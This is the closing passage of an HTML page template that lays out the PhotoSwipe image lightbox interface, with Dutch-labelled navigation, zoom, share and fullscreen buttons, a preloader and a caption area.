        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Sluiten (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Deel"></button>

                <button class="pswp__button pswp__button--fs" title="Schakel volledig scherm"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/uit"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Vorige (pijltje links)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Volgende (pijltje rechts)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
